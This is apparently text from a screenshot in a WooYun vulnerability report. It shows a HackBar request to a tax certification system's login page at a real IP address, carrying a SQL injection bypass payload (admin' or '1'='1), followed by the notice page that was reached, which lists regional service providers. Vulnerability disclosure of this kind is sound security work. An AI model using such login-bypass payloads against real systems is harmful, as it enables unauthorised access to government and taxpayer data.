 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://222.168.33.117:7001/loginAction.do
Split URL
Execute
Enable Post data Enable Referrer
Post data nsrsbh=admin%27 or '1'='1&pass=123&rand=2802&commonlogin=%B5%C7++%C2%BC
关于更换全省网上认证系统软件的通知
尊敬的增值税一般纳税人：
新的网上认证受理平台及客户端软件已正式启用，原使用税务专用扫描仪及认证软件的纳税人需更换新的软件，我们各地区的服务商会尽快与你们取得联
系并进行培训；未使用网上认证系统的纳税人也可通过各地区服务商办理开通事宜。我们各地区的服务商同时提供有偿的纳税申报及网上认证代理服务。各
地区服务商及联系方式如下:
地区 服务商名称 服务商地址 联系电话
长春 长春市滨飞科技发展有限公司 长春市南湖大路1119号 恒业广场B座13A层 1414室 0431-89101000 0431-89151000
吉林 吉林市兴税科技有限公司 吉林市船营区光华路朝阳大厦10层12号 0432-62550993 0432-66556076
延边 吉林市兴税科技有限公司 吉林市船营区光华路朝阳大厦10层12号 15144304927(临时)
四平 四平市弘远泰斯科技有限公司 四平市铁西区中央西路蓝天医院南侧30米 0434-6086888
通化 通化市金泰科技信息有限公司 通化市玉泉路96号 0435-5087777
白城 白城市滢诺办公科技服务有限公司 白城市洮北区文化东路14号楼 0436-3227171
辽源 辽源市鑫通电子科技有限公司 辽源市人民大街4151号 0437-3221321
松原 白城市滢诺办公科技服务有限公司 白城市洮北区文化东路14号楼 0438-2125367
白山 白山市智信电脑有限公司 吉林省白山市体育场17号 0439-3370636
哈尔滨工业大学软件工程有限公司
2011年7月1日
继续进入系统
www.wooyun.org